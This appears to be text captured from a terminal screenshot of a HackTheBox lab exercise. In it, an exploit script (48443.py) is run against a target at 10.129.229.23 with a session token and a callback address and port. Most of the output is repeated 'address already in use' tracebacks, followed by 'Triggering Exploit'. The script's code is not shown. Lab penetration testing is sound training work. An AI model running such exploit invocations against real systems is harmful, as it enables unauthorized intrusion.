 (pentest) ┌──(pentest)─(root💀kali)-[/home/…/HackTheBox/machine/mira
i/payload]
└─# python 48443.py aqsthhl6pcaba1borllkvfqfv4 http://10.129.229.23/
admin 10.10.17.145 1337
Exception ignored in thread started by: <function send_response at 0
x7efc9f9d5760>
Traceback (most recent call last):
  File "/home/kali/Desktop/HackTheBox/machine/mirai/payload/48443.py
", line 46, in send_response
    sock.bind((LOCAL_IP,int(80)))
OSError: [Errno 98] Address already in use
Exception ignored in thread started by: <function send_response at 0
x7efc9f9d5760>
Traceback (most recent call last):
  File "/home/kali/Desktop/HackTheBox/machine/mirai/payload/48443.py
", line 46, in send_response
    sock.bind((LOCAL_IP,int(80)))
OSError: [Errno 98] Address already in use
Exception ignored in thread started by: <function send_response at 0
x7efc9f9d5760>
Traceback (most recent call last):
  File "/home/kali/Desktop/HackTheBox/machine/mirai/payload/48443.py
", line 46, in send_response
    sock.bind((LOCAL_IP,int(80)))
OSError: [Errno 98] Address already in use
[+] Triggering Exploit